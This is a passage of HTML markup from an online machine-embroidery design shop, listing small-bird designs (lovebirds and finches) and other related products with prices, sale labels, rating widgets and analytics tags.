<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-2488">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC0674&quot;,&quot;name&quot;:&quot;BFC0674 Lovebirds and Finches&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:Medium (for 5x7 inch hoop)&quot;,&quot;position&quot;:1,&quot;list&quot;:&quot;Related products&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-5009 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="5009"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-lovebird-no-1.html"
  class="product-thumbnail">
  <img class="photo" width="151" height="240" src="//bfc-creations.com/var/images/product/240.240/674-01_t.jpg" alt="BFC0674 Lovebird No. 1" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31557&quot;,&quot;name&quot;:&quot;BFC0674 Lovebird No. 1&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:5x7 Hoop&quot;,&quot;position&quot;:2,&quot;list&quot;:&quot;Related products&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-lovebird-no-1.html">BFC0674 Lovebird No. 1</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$2.40</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6966fe055ab245.07326255">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="5009" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc-machine-embroidery-designs/all-designs/decorative-owl-2.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>


<ul class="labels">
      <li class="label-green sale-price">
      
<div class="label-main-box ">
  <div class="arrow"></div>
  <div class="content">60% off</div>
</div>

    </li>
  </ul>


</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-5009">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31557&quot;,&quot;name&quot;:&quot;BFC0674 Lovebird No. 1&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:5x7 Hoop&quot;,&quot;position&quot;:2,&quot;list&quot;:&quot;Related products&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-5010 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="5010"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-finch-no-1.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="151" style="margin: 0 auto;margin-bottom:44px;margin-top:45px;" src="//bfc-creations.com/var/images/product/240.240/674-02_t.jpg" alt="BFC0674 Finch No. 1" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31558&quot;,&quot;name&quot;:&quot;BFC0674 Finch No. 1&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:5x7 Hoop&quot;,&quot;position&quot;:3,&quot;list&quot;:&quot;Related products&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-finch-no-1.html">BFC0674 Finch No. 1</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$2.40</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6966fe055eea93.78461864">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="5010" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc-machine-embroidery-designs/all-designs/decorative-owl-2.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>


<ul class="labels">
      <li class="label-green sale-price">
      
<div class="label-main-box ">
  <div class="arrow"></div>
  <div class="content">60% off</div>
</div>

    </li>
  </ul>


</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-5010">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31558&quot;,&quot;name&quot;:&quot;BFC0674 Finch No. 1&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:5x7 Hoop&quot;,&quot;position&quot;:3,&quot;list&quot;:&quot;Related products&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-5012 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="5012"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-finch-no-2.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="151" style="margin: 0 auto;margin-bottom:44px;margin-top:45px;" src="//bfc-creations.com/var/images/product/240.240/674-04_t.jpg" alt="BFC0674 Finch No. 2" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31560&quot;,&quot;name&quot;:&quot;BFC0674 Finch No. 2&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:5x7 Hoop&quot;,&quot;position&quot;:4,&quot;list&quot;:&quot;Related products&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-finch-no-2.html">BFC0674 Finch No. 2</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$2.40</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6966fe05669523.53795523">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="5012" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc-machine-embroidery-designs/all-designs/decorative-owl-2.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>


<ul class="labels">
      <li class="label-green sale-price">
      
<div class="label-main-box ">
  <div class="arrow"></div>
  <div class="content">60% off</div>
</div>

    </li>
  </ul>


</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-5012">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31560&quot;,&quot;name&quot;:&quot;BFC0674 Finch No. 2&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:5x7 Hoop&quot;,&quot;position&quot;:4,&quot;list&quot;:&quot;Related products&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-5013 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="5013"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-lovebird-no-3.html"
  class="product-thumbnail">
  <img class="photo" width="151" height="240" src="//bfc-creations.com/var/images/product/240.240/674-05_t.jpg" alt="BFC0674 Lovebird No. 3" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31561&quot;,&quot;name&quot;:&quot;BFC0674 Lovebird No. 3&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:5x7 Hoop&quot;,&quot;position&quot;:5,&quot;list&quot;:&quot;Related products&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-lovebird-no-3.html">BFC0674 Lovebird No. 3</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$2.40</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6966fe056a3406.78104161">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="5013" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc-machine-embroidery-designs/all-designs/decorative-owl-2.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>


<ul class="labels">
      <li class="label-green sale-price">
      
<div class="label-main-box ">
  <div class="arrow"></div>
  <div class="content">60% off</div>
</div>

    </li>
  </ul>


</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-5013">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31561&quot;,&quot;name&quot;:&quot;BFC0674 Lovebird No. 3&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:5x7 Hoop&quot;,&quot;position&quot;:5,&quot;list&quot;:&quot;Related products&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-5014 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="5014"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-finch-no-3.html"
  class="product-thumbnail">
  <img class="photo" width="151" height="240" src="//bfc-creations.com/var/images/product/240.240/674-06_t.jpg" alt="BFC0674 Finch No. 3" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31562&quot;,&quot;name&quot;:&quot;BFC0674 Finch No. 3&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:5x7 Hoop&quot;,&quot;position&quot;:6,&quot;list&quot;:&quot;Related products&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-finch-no-3.html">BFC0674 Finch No. 3</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$2.40</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6966fe056dd875.29198453">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="5014" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc-machine-embroidery-designs/all-designs/decorative-owl-2.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>


<ul class="labels">
      <li class="label-green sale-price">
      
<div class="label-main-box ">
  <div class="arrow"></div>
  <div class="content">60% off</div>
</div>

    </li>
  </ul>


</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-5014">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31562&quot;,&quot;name&quot;:&quot;BFC0674 Finch No. 3&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:5x7 Hoop&quot;,&quot;position&quot;:6,&quot;list&quot;:&quot;Related products&quot;}}"></script>


  </div>


    
        </li>
                </ul>
  
</div>

    
  </div>
</div>
</div>

<div class="block block-block block-bought">
      <div class="head-h2">Customers who viewed this product bought</div>
    <div class="content">
<div class="items-list items-list-products viewed-bought-products" data-widget-arguments="{&quot;sortBy&quot;:&quot;translations.name&quot;,&quot;sortOrder&quot;:&quot;asc&quot;,&quot;displayMode&quot;:&quot;grid&quot;}">
  <script type="text/x-cart-data">
{"widget_class":"XLite\\Module\\CDev\\ProductAdvisor\\View\\ViewedBought","widget_target":"product","widget_params":{"product_id":5011},"listenToHash":false,"listenToHashPrefix":"","replaceState":false,"replaceStatePrefix":""}
</script>

      
  


<div class="products">

      <ul class="products-grid grid-list">
              <li class="product-cell box-product">
    
          


<div class="product productid-5154 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="5154"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/single-designs/all-singles/bfc31604-girl-bunny-valentine.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="240" src="//bfc-creations.com/var/images/product/240.240/31604.jpg" alt="BFC31604 Girl Bunny Valentine" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/31604.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31604&quot;,&quot;name&quot;:&quot;BFC31604 Girl Bunny Valentine&quot;,&quot;category&quot;:&quot;Single Designs\/All Singles&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:1,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/single-designs/all-singles/bfc31604-girl-bunny-valentine.html">BFC31604 Girl Bunny Valentine</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$3.95</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form696704d6c3cfe7.27688187">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="5154" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/featured-artists/designs-by-fred/cats-and-dogs/bfc1851-cat-quote-fun-set.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 80%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 4.00 (votes: 1)</div>
    </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-5154">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31604&quot;,&quot;name&quot;:&quot;BFC31604 Girl Bunny Valentine&quot;,&quot;category&quot;:&quot;Single Designs\/All Singles&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:1,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-4519 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="4519"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/bfc-machine-embroidery-designs/all-designs/bfc1776-love-and-friendship-roses.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="156" style="margin: 0 auto;margin-bottom:42px;margin-top:42px;" src="//bfc-creations.com/var/images/product/240.240/1776-top.jpg" alt="BFC1776 Love and Friendship Roses" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1776&quot;,&quot;name&quot;:&quot;BFC1776 Love and Friendship Roses&quot;,&quot;category&quot;:&quot;BFC Machine Embroidery Designs\/All Designs Main&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select Size:Medium (5x7 Hoop)&quot;,&quot;position&quot;:2,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/bfc-machine-embroidery-designs/all-designs/bfc1776-love-and-friendship-roses.html">BFC1776 Love and Friendship Roses</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$13.95</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6966fe9e6d2fb8.37171205">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="4519" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc1756-stained-glass-circles-and-frames-05.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 60%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 3.00 (votes: 1)</div>
    </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-4519">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1776&quot;,&quot;name&quot;:&quot;BFC1776 Love and Friendship Roses&quot;,&quot;category&quot;:&quot;BFC Machine Embroidery Designs\/All Designs Main&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select Size:Medium (5x7 Hoop)&quot;,&quot;position&quot;:2,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-1407 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="1407"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/bfc-machine-embroidery-designs/steampunk-amp-hipster/bfc1425-hipster-animals-in-love-blackwork.html"
  class="product-thumbnail">
